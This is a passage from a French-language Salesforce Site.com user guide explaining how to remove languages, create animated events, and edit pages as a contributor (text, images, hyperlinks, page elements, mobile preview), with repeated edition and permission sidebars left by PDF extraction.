

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

CONSULTER ÉGALEMENT :

[Propriétés de la sensibilité linguistique](#page-4951-0)

# <span id="page-4955-0"></span>Suppression de langues

Lorsque vous supprimez une langue, le contenu traduit n'est pas véritablement supprimé, mais il n'est plus disponible pour vous ou votre équipe. Dès que vous rajoutez la langue à votre site, vous pouvez de nouveau accéder au contenu traduit.

- **1.** Cliquez sur **Configuration du site** > **Langues** dans l'onglet Présentation.
- **2.** Cliquez sur **e** en regard de la langue à supprimer.

CONSULTER ÉGALEMENT :

[Ajout de langues](#page-4947-0)

# <span id="page-4955-1"></span>Utilisation d'événements pour créer des effets animés

# Présentation des événements

Les événements permettent d'ajouter des effets interactifs et animés aux pages et aux éléments de page de votre site Web.

Lorsqu'un événement se produit (un utilisateur clique sur un élément de la page ou la page se charge, par exemple), vous pouvez spécifier l'action (ou la série d'actions) qu'il doit déclencher. Par exemple, lors du chargement de votre page d'accueil, vous pouvez afficher un bulletin d'informations contextuel qui se ferme après quelques secondes. Alternativement, lorsque l'utilisateur clique sur un panneau, vous pouvez développer le panneau pour afficher des informations supplémentaires ou modifier son style.

Le volet Événements répertorie de nombreuses actions courantes que vous pouvez déclencher lorsqu'un événement se produit. Les options permettent de spécifier :

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Lorsque [cet événement] se produit, déclencher [cette action].

#### CONSULTER ÉGALEMENT :

[Création d'un événement](#page-4956-0) [Événements et actions disponibles](#page-4957-0) [Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0)

# <span id="page-4956-0"></span>Création d'un événement

Utilisez des événements pour ajouter des effets interactifs et animés aux pages et aux éléments de page de votre site Web.

- **1.** Sélectionnez la page ou l'élément de page approprié.
- **2.** Sélectionnez un événement dans le volet Événements ( $\bigtriangledown$ ). Reportez-vous à [Événements et](#page-4957-0) [actions disponibles](#page-4957-0) à la page 4952.
- **3.** Cliquez sur  $\left| \frac{1}{\cdot} \right|$ , puis sélectionnez une action dans la liste Choisir une action qui s'affiche.
- **4.** Définissez les autres propriétés disponibles pour l'action, telles que :
	- **•** Élément cible : spécifie l'élément de page que l'action affecte
	- **•** Effet : spécifie l'effet d'animation de l'action, par exemple en fondu ou en diapositive.
	- **•** Vitesse : définit la vitesse de l'animation sur rapide, normal, lent ou très lent.
	- **•** Enchaîné : permet d'associer des actions dans une séquence. Par exemple, pour créer une action Reporter qui retarde l'action suivante, cochez la case **Enchaîné** de l'action Reporter. L'action suivant directement l'action Reporter est retardé, indiquant qu'elle est liée à l'action Reporter. S'applique aux actions Animer, Reporter, Masquer l'élément, Répéter, Afficher l'élément et Basculer l'élément.

#### **5.** Cliquez sur **Enregistrer**.

**6.** Ajoutez d'autres actions si nécessaire.

- **•** Lorsque vous ajoutez un événement à une page ou à un élément de page, un astérisque (\*) s'affiche en regard de l'événement dans le volet Événements.
- Si vous survolez **dans une élément de page sélectionné, une info-bulle s'affiche et** indique les événements associés à l'élément. Vous pouvez également cliquer sur l'icône pour ouvrir rapidement l'onglet Événements.

Pour supprimer une action, sélectionnez-la, puis cliquez sur  $\vert \cdot \cdot \rangle$ 

Pour changer l'ordre d'exécution d'une action, sélectionnez-la, puis cliquez sur  $\|\bullet\|$  ou  $|\bullet\|$ 



#### CONSULTER ÉGALEMENT :

[Ajout d'une pagination à des répétiteurs de données et à des tables de données](#page-4911-0) [Présentation des événements](#page-4955-1)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

Conseil:

# <span id="page-4957-0"></span>Événements et actions disponibles

Choisissez parmi plusieurs déclencheurs d'événements et actions lorsque vous [créez un événement](#page-4956-0).

### Lorsque cet événement se produit...



Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# Déclencher cette action...





# CONSULTER ÉGALEMENT :

[Ajout d'une pagination à des répétiteurs de données et à des tables de données](#page-4911-0) [Présentation des événements](#page-4955-1)

# Modification de sites en tant que contributeur

# <span id="page-4959-0"></span>Compréhension de la vue de modification de page du contributeur

Ouvrez une page de site sous l'onglet Présentation en double-cliquant dessus ou en la survolant, puis cliquez sur  $\bullet \bullet$  > **Modifier**. La page s'ouvre dans un nouvel onglet.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier uniquement le contenu de sites Site.com

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

ET

:



- **•** La barre d'outils (1) permet de :
	- **–** Annuler et répéter vos actions.
	- **–** [Importer des ressources](#page-4829-0), telles que des images et des fichiers.
	- **–** [Prévisualiser la page](#page-4967-0) dans une fenêtre de navigateur.
	- **–** [Mettre à jour la présentation de la page](#page-4889-0) à l'aide de l'Éditeur de marque.
- **•** Utiliser le volet Éléments de page (2) pour [ajouter des blocs de contenu et des widgets](#page-4965-0) (si disponibles) aux zones modifiables de la page.
- **•** Dans la zone de dessin de la page (3), vous pouvez [modifier le texte de la page](#page-4961-0) et [ajouter des images.](#page-4963-0) Si des zones modifiables sont disponibles, vous pouvez faire glisser des éléments vers la page.
- **•** À l'aide des options du mode live (4), vous pouvez [afficher la page telle que se présente sur divers appareils](#page-4966-0) une fois publiée.

#### CONSULTER ÉGALEMENT :

[Création de pages de sites en tant que contributeur Site.com](#page-4960-0) [Utilisation de Site.com Studio en tant que contributeur](#page-4788-0) [Compréhension de la barre d'outils de modification en ligne](#page-4961-1)

# <span id="page-4960-0"></span>Création de pages de sites en tant que contributeur Site.com

Si votre administrateur de site ou concepteur a activé la création de pages, vous pouvez ajouter des pages à votre site.

Pour ajouter une nouvelle page :

- **1.** Dans la vue Pages de site de l'onglet Présentation, cliquez sur **Nouvelle page de site**.
- **2.** Saisissez le nom de la page.
- **3.** Sélectionnez un modèle pour la page.
- **4.** Cliquez sur **Créer**. La page du site s'ouvre.

#### CONSULTER ÉGALEMENT :

[Utilisation de Site.com Studio en tant que contributeur](#page-4788-0)

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour modifier uniquement le contenu de sites Site.com

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

#### ET

:

# <span id="page-4961-0"></span>Modification de blocs de contenu en tant que contributeur

Les blocs de contenu contiennent le texte des pages de votre site Web, et peuvent également héberger des images et des liens hypertexte. En tant que contributeur, vous pouvez modifier le texte dans les blocs de contenu modifiables à l'aide d'un éditeur en ligne. Comme vous modifiez le texte en ligne, vous affichez toujours la page exactement telle qu'elle se présente en ligne.

Les blocs de contenu modifiables affichent une bordure grise lorsque vous survolez le texte. Vous pouvez modifier le texte uniquement dans ces zones.

Lorsque la page est ouverte :

- **1.** Double-cliquez sur la zone de texte que vous souhaitez modifier. L'éditeur en ligne s'affiche.
- **2.** Ajoutez ou modifiez le texte, puis mettez-le en forme en utilisant l'[éditeur en ligne.](#page-4961-1)

Dans la mesure du possible, évitez d'appliquer la mise en forme (différentes polices ou le surlignage) directement sur le texte. A la place, il est préférable d'utiliser les styles d'en-tête et de paragraphe pour appliquer rapidement une mise en forme cohérente sur l'ensemble du site. Ils permettent également de mettre automatiquement à jour le texte de toutes les pages si un administrateur de site ou un concepteur modifie les styles de paragraphe et d'en-tête du site.

**3.** Ajoutez les [images](#page-4963-0) ou les [liens hypertextes](#page-4964-0) requis.

Vos modifications sont automatiquement enregistrées lorsque vous cliquez hors de la zone de texte.

CONSULTER ÉGALEMENT :

<span id="page-4961-1"></span>[Prévisualisation de l'affichage des pages sur les appareils mobiles](#page-4966-0) [Compréhension de la vue de modification de page du contributeur](#page-4959-0)

# Compréhension de la barre d'outils de modification en ligne

Si vous êtes un contributeur, vous pouvez utiliser l'éditeur en ligne pour modifier n'importe quelle zone de texte modifiable de la page. Les zones modifiables affichent une bordure grise lorsque vous survolez le texte.



L'éditeur en ligne permet d'effectuer les opérations suivantes :

**•** Contrôler le style et la présentation du texte (1) avec :

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour modifier uniquement le contenu de sites Site.com

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

ET

:

Rôle Contributor attribué au niveau du site

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **–** Application de la mise en forme en caractères gras ou italiques
- **–** Insertion de liste numérotées ou à puces
- **•** Ajouter des [images](#page-4963-0) et des [liens hypertexte](#page-4964-0), et supprimer la mise en forme indésirable (2).
- **•** Agrandir la barre d'outils (3) pour accéder à des options supplémentaires (4 à 8).
- **•** Annuler et répéter vos modifications (4).
- **•** Contrôler le style et la présentation du texte (5) avec :
	- **–** Application de la mise en forme souligné
	- **–** Réglage de l'alignement du texte
	- **–** Application de la mise en forme blockquote
- **•** Définir le retrait des paragraphes (6).
- **•** Appliquer des styles de paragraphe et d'en-tête (7).
- **•** Appliquer des styles supplémentaires, notamment le surlignage (8).

Conseil: Dans la mesure du possible, évitez d'appliquer la mise en forme (différentes polices ou le surlignage) directement sur le texte. A la place, il est préférable d'utiliser les styles d'en-tête et de paragraphe pour appliquer rapidement une mise en forme cohérente sur l'ensemble du site. Ils permettent également de mettre automatiquement à jour le texte de toutes les pages si un administrateur de site ou un concepteur modifie les styles de paragraphe et d'en-tête du site.

#### CONSULTER ÉGALEMENT :

[Modification de blocs de contenu en tant que contributeur](#page-4961-0) [Prévisualisation de l'affichage des pages sur les appareils mobiles](#page-4966-0) [Compréhension de la vue de modification de page du contributeur](#page-4959-0)

# <span id="page-4963-0"></span>Ajout d'images au texte en tant que contributeur

En tant que contributeur, vous pouvez ajouter rapidement des images à n'importe quelle zone de texte modifiable de la page à l'aide d'un éditeur en ligne.

Les zones de texte modifiables sont entourées d'une bordure grise lorsque vous survolez le texte. Vous pouvez ajouter des images uniquement à ces zones.

Lorsque la page est ouverte :

- **1.** Double-cliquez sur la zone de texte que vous souhaitez modifier. L'éditeur en ligne s'affiche.
- 2. Placez votre curseur à l'emplacement où vous souhaitez insérer l'image puis cliquez sur  $\blacksquare$ .
- **3.** Dans la boîte de dialogue Propriétés de l'image, saisissez une URL vers une image dans le champ URL.

Par exemple, pour ajouter une image que vous avez chargée dans le site, saisissez **/** suivi du nom de fichier de l'image, par exemple */monimage.png*.

- **4.** Saisissez une brève description de l'image dans le champ Texte alternatif. La description est utilisée par les utilisateurs de lecteur d'écran ou comme substitut à une image que le navigateur ne peut pas afficher. Elle peut également faciliter l'optimisation du moteur de recherche (SEO).
- **5.** Vous pouvez également afficher un aperçu de l'image par rapport au texte de la page et définir :
	- **•** La largeur et la hauteur de l'image
	- **•** La bordure de l'image (par exemple, pour définir une bordure d'une largeur de 10 pixels, saisissez 10 dans le champ Bordure)
	- **•** L'espace qui entoure l'image (contrôlé par les propriétés HSpace et VSpace)
	- **•** L'alignement de l'image avec le texte de la page

#### **6.** Cliquez sur **OK**.

Vos modifications sont automatiquement enregistrées lorsque vous cliquez hors de la zone de texte.

#### CONSULTER ÉGALEMENT :

[Modification de blocs de contenu en tant que contributeur](#page-4961-0) [Compréhension de la barre d'outils de modification en ligne](#page-4961-1) [Prévisualisation de l'affichage des pages sur les appareils mobiles](#page-4966-0) [Compréhension de la vue de modification de page du contributeur](#page-4959-0)



Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour modifier uniquement le contenu de sites Site.com

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

ET

:

# <span id="page-4964-0"></span>Ajout de liens hypertextes aux textes et aux images en tant que contributeur

En tant que contributeur, vous pouvez utiliser l'éditeur en ligne pour ajouter rapidement des liens hypertextes au texte ou aux images, dans les zones de texte modifiables de la page.

Les zones de texte modifiables affichent une bordure grise lorsque vous survolez le texte. Vous pouvez ajouter des liens hypertextes uniquement à ces zones.

Lorsque la page est ouverte :

- **1.** Double-cliquez sur la zone de texte que vous souhaitez modifier. Les zones de texte modifiables affichent une bordure grise lorsque vous survolez le texte. L'éditeur en ligne s'affiche.
- **2.** Sélectionnez le texte ou l'image auquel vous souhaitez joindre un lien hypertexte puis cliquez  $sur \n\equiv$ .
- **3.** Sélectionnez le type de lien.
	- **•** Pour lier à une page ou un élément de votre site, ou à une page externe :
		- **a.** Sélectionnez **URL**.
		- **b.** Sélectionnez le protocole.
		- **c.** Dans le champ URL, sélectionnez un élément de votre site ou saisissez l'adresse d'une page externe, par exemple, http://www.siteexterne.com. (si la liste des éléments du site ne s'affiche pas, placez votre curseur dans le champ URL, et appuyez sur la touche BAS de votre clavier).
	- **•** Pour lier à un ancrage déjà ajouté à la page, sélectionnez **Lien vers un ancrage dans le texte**, puis sélectionnez l'ancrage dans la liste déroulante.
	- **•** Pour lier à un e-mail, sélectionnez **Un e-mail**, puis saisissez l'adresse e-mail du destinataire et les informations du message.

**4.** Cliquez sur **OK**.

Vos modifications sont automatiquement enregistrées lorsque vous cliquez hors de la zone de texte.

### CONSULTER ÉGALEMENT :

[Modification de blocs de contenu en tant que contributeur](#page-4961-0)

[Compréhension de la barre d'outils de modification en ligne](#page-4961-1)

[Prévisualisation de l'affichage des pages sur les appareils mobiles](#page-4966-0)

[Compréhension de la vue de modification de page du contributeur](#page-4959-0)



Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

- **•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur
	- ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com :

**•** Utilisateur Site.com Contributor

#### ET

# <span id="page-4965-0"></span>Ajout d'éléments de page à des pages en tant que contributeur

Si vous êtes contributeur, vous pouvez ajouter des éléments de page à n'importe quelle zone modifiable d'une page.

Les éléments de page sont les blocs de construction des pages de site. Les blocs de contenu contiennent le texte des pages de votre site Web. Ils peuvent héberger des images et des liens hypertextes. Les widgets sont des éléments de page personnalisés, créés par le concepteur ou l'administrateur de votre site. Si vous ne pouvez pas les afficher, cela indique que les widgets ne sont pas disponibles pour vous.

**•** Pour ajouter un élément de page à une page ouverte, faites glisser l'élément depuis le volet Éléments de page vers une zone modifiable. Lorsque vous faites glisser un élément de page vers une zone de page modifiable, elle est entourée d'une bordure bleue. L'absence de bordure bleue indique que la page n'a pas de zone modifiable.



**•** Pour déplacer un élément de page sur la page, faites glisser l'élément dans une autre zone modifiable.



**•** Pour supprimer un élément de page, cliquez sur  $(x)$ .

Après avoir ajouté un bloc de contenu à une page, double-cliquez sur le bloc pour le modifier.

Lorsque vous ajoutez un widget à la page, il peut être nécessaire de spécifier les propriétés du widget dans une boîte de dialogue qui enregistre automatiquement vos modifications. Pour ignorer la boîte de dialogue, cliquez sur une autre partie de l'écran. Pour plus d'informations sur les propriétés, contactez le concepteur ou l'administrateur de votre site.

#### CONSULTER ÉGALEMENT :

- [Modification de blocs de contenu en tant que contributeur](#page-4961-0)
- [Compréhension de la vue de modification de page du contributeur](#page-4959-0)
- [Prévisualisation de l'affichage des pages sur les appareils mobiles](#page-4966-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## **AUTORISATIONS** UTILISATEUR

Pour modifier uniquement le contenu de sites Site.com

**•** Champ Utilisateur de Site.com Contributor activé dans la page de détail de l'utilisateur

#### ET

:

# <span id="page-4966-0"></span>Prévisualisation de l'affichage des pages sur les appareils mobiles

Le mode Live permet aux administrateurs et concepteurs de site, et aux contributeurs, de prévisualiser l'affichage des pages et des modèles sur des appareils tels que des téléphones portables et des tablettes.

Les contributeurs Site.com sont automatiquement placés en mode live pour l'édition de tout le contenu. Ils peuvent modifier les blocs de contenu auxquels les administrateurs de site leur ont accordé l'accès.

Les administrateurs et concepteurs de sites peuvent basculer entre les modes live et conception en cliquant sur **Live** ou **Conception** dans la barre d'outils de Site.com Studio. Le mode de conception correspond à la vue par défaut pour les administrateurs et concepteurs de sites.

- **•** Pour prévisualiser l'affichage des pages :
	- Sur des smartphones, cliquez sur  $\Box$ .
	- **–** Sur des tablettes, cliquez sur  $\Box$
	- **–** Sur des écrans d'ordinateur, cliquez sur  $\blacksquare$
	- **–** À une largeur et une hauteur de 100 %, cliquez sur
- **•** Pour ajuster manuellement la largeur de l'écran, déplacez le curseur  $\blacksquare$ .
